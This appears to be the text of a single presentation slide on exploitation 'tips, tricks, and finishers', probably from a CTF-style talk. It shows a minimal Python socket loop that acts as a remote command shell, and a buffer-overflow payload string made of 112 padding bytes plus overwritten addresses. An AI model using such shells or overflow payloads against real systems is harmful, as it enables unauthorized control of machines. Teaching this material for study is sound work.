

# Tips, Tricks, and Finishers
Ghetto shell with Python:
while (inputit != "exit"):
 inputit = raw_input("Enter command:\t")
 s.send(str(inputit)+"\n")
 responseit = s.recv(1024)
 print(str(responseit))
Super simple exploit string:
"A"*112+"\x4c\x1b\x40\x00\x00\x00\x00\x00"+"\x05\x10\x40"